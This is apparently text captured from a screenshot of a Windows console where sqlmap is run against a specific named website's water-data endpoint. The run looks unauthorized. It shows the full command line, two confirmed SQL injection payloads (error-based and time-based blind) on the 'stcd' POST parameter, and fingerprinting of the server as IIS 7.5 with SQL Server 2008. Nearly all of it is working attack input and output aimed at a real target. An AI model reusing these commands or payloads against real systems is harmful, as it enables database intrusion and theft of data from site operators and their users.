 C:\Python27>Python sqlmap/sqlmap.py -u "ldfxb.com/Public/DataAccess/Water/WaterC
hartDataProvider.ashx?dateForAjax=656"   --data "stcd=38&start=2015%2D01%2D18%20
08%3A00%3A00&end=2015%2D01%2D18%2014%3A00%3A00"   -p  stcd  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:26:09
[21:26:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:26:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: stcd=38' AND 2019=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(105)
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2019=2019) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(99)+CHAR(116)+CHAR(121)+CHAR(113))) AND 'MhXz'='MhXz&start=2
015-01-18 08:00:00&end=2015-01-18 14:00:00
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: stcd=-8976' OR 7198=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND 'tlog'='tlog&start=2015-01-18 08:00:00&end=2015-01-18 14:00:0
0
---
[21:26:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
搜狗拼音输入法 全